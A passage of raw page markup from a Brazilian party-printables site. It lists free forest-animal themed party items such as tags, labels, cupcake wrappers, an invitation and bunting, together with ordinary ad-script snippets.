				<div class="elementor-element elementor-element-1a1f6793 elementor-widget elementor-widget-spacer" data-id="1a1f6793" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-128687a0 elementor-align-center elementor-widget elementor-widget-button" data-id="128687a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/bandeirinha-de-letras-animais-da-floresta-2/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e3bcb8a elementor-widget elementor-widget-spacer" data-id="1e3bcb8a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6490948f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6490948f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c2fff8c" data-id="6c2fff8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70718a7 elementor-widget elementor-widget-image" data-id="70718a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/tag-animais-da-floresta-2/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-2-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Tag Animais da Floresta 2 Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-2-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-2-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-2-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-2-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-2-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-2-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1adf1b6a elementor-widget elementor-widget-heading" data-id="1adf1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tag</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-38581c0e elementor-widget elementor-widget-heading" data-id="38581c0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4306e21a elementor-widget elementor-widget-spacer" data-id="4306e21a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b9cdba7 elementor-align-center elementor-widget elementor-widget-button" data-id="7b9cdba7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/tag-animais-da-floresta-2/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a144e2a elementor-widget elementor-widget-spacer" data-id="4a144e2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5589bc59" data-id="5589bc59" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dbb8d66 elementor-widget elementor-widget-image" data-id="dbb8d66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/rodelinha-animais-da-floresta-2/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Animais da Floresta 2 Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bd79771 elementor-widget elementor-widget-heading" data-id="7bd79771" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rodelinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a300e36 elementor-widget elementor-widget-heading" data-id="4a300e36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-71ef7110 elementor-widget elementor-widget-spacer" data-id="71ef7110" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5499b5b3 elementor-align-center elementor-widget elementor-widget-button" data-id="5499b5b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/rodelinha-animais-da-floresta-2/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-63c2fe96 elementor-widget elementor-widget-spacer" data-id="63c2fe96" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2929173d" data-id="2929173d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-14252ff0 elementor-widget elementor-widget-image" data-id="14252ff0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/rotulo-animais-da-floresta-2/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rotulo-Animais-da-Floresta-2-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rótulo Animais da Floresta 2 Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rotulo-Animais-da-Floresta-2-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rotulo-Animais-da-Floresta-2-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rotulo-Animais-da-Floresta-2-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rotulo-Animais-da-Floresta-2-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rotulo-Animais-da-Floresta-2-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rotulo-Animais-da-Floresta-2-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5772bb5f elementor-widget elementor-widget-heading" data-id="5772bb5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rótulo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e802b14 elementor-widget elementor-widget-heading" data-id="4e802b14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6fd06978 elementor-widget elementor-widget-spacer" data-id="6fd06978" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d48b6f9 elementor-align-center elementor-widget elementor-widget-button" data-id="4d48b6f9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/rotulo-animais-da-floresta-2/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16b73967 elementor-widget elementor-widget-spacer" data-id="16b73967" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-03a9fdd" data-id="03a9fdd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff76260 elementor-widget elementor-widget-image" data-id="ff76260" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/saia-de-cupcake-animais-da-floresta-2/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Animais-da-Floresta-2-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Saia de Cupcake Animais da Floresta 2 Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Animais-da-Floresta-2-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Animais-da-Floresta-2-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Animais-da-Floresta-2-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Animais-da-Floresta-2-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Animais-da-Floresta-2-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Animais-da-Floresta-2-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c73555 elementor-widget elementor-widget-heading" data-id="0c73555" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">saia de Cupcake</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5b43e7 elementor-widget elementor-widget-heading" data-id="f5b43e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-58dbf54 elementor-widget elementor-widget-spacer" data-id="58dbf54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-283cfc1 elementor-align-center elementor-widget elementor-widget-button" data-id="283cfc1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/saia-de-cupcake-animais-da-floresta-2/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-727c23c elementor-widget elementor-widget-spacer" data-id="727c23c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76847ff midadd elementor-widget elementor-widget-html" data-id="76847ff" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6e9bd8 MIDAD1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6e9bd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-022f797" data-id="022f797" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c830607 elementor-widget elementor-widget-shortcode" data-id="c830607" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-474b86f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="474b86f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a262989" data-id="a262989" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e61c3b7 midadd elementor-widget elementor-widget-html" data-id="e61c3b7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d802c89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d802c89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f34d219" data-id="f34d219" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bdcb772 elementor-widget elementor-widget-image" data-id="bdcb772" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/tampa-de-marmitinha-animais-da-floresta-2/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Animais-da-Floresta-2-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Tampa de Marmitinha Animais da Floresta 2 Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Animais-da-Floresta-2-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Animais-da-Floresta-2-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Animais-da-Floresta-2-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Animais-da-Floresta-2-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Animais-da-Floresta-2-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Animais-da-Floresta-2-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3f32f3 elementor-widget elementor-widget-heading" data-id="d3f32f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tampa de Marmitinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4cba104 elementor-widget elementor-widget-heading" data-id="4cba104" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3da0214 elementor-widget elementor-widget-spacer" data-id="3da0214" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-888bc3f elementor-align-center elementor-widget elementor-widget-button" data-id="888bc3f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/tampa-de-marmitinha-animais-da-floresta-2/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-557f1bc elementor-widget elementor-widget-spacer" data-id="557f1bc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46698b3" data-id="46698b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab73ad7 elementor-widget elementor-widget-image" data-id="ab73ad7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/convite-simples-animais-da-floresta-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Animais da Floresta Grátis para Editar e imprimir" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b19854b elementor-widget elementor-widget-heading" data-id="b19854b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite para editar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3152aa5 elementor-widget elementor-widget-heading" data-id="3152aa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Convite Animais da Floresta Grátis - DIY</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c6b8908 elementor-widget elementor-widget-spacer" data-id="c6b8908" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f5fda40 elementor-align-center elementor-widget elementor-widget-button" data-id="f5fda40" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/convite-simples-animais-da-floresta-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-948f174 elementor-widget elementor-widget-spacer" data-id="948f174" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a495cb8" data-id="a495cb8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f944b79 elementor-widget elementor-widget-image" data-id="f944b79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/a/animais-da-floresta-1/convite-simples/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Personalizar-Convite-Animais-da-Floresta-1-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Personalizar Convite Animais da Floresta" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Personalizar-Convite-Animais-da-Floresta-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Personalizar-Convite-Animais-da-Floresta-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Personalizar-Convite-Animais-da-Floresta-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Personalizar-Convite-Animais-da-Floresta-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25230cf elementor-widget elementor-widget-heading" data-id="25230cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Personalizado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26a5cff elementor-widget elementor-widget-heading" data-id="26a5cff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-07910c0 elementor-widget elementor-widget-spacer" data-id="07910c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a312bf0 elementor-align-center elementor-widget elementor-widget-button" data-id="a312bf0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/a/animais-da-floresta-1/convite-simples/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ef14d7 elementor-widget elementor-widget-spacer" data-id="1ef14d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c85264e" data-id="c85264e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e60151 elementor-widget elementor-widget-image" data-id="5e60151" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/animais-da-floresta/bandeirinha-de-letras-animais-da-floresta/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Bandeirinhas de Letras Animais da Floresta Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccb1e54 elementor-widget elementor-widget-heading" data-id="ccb1e54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bandeirinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f0ddc26 elementor-widget elementor-widget-heading" data-id="f0ddc26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c45621f elementor-widget elementor-widget-spacer" data-id="c45621f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d13145c elementor-align-center elementor-widget elementor-widget-button" data-id="d13145c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/animais-da-floresta/bandeirinha-de-letras-animais-da-floresta/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f4854dc elementor-widget elementor-widget-spacer" data-id="f4854dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
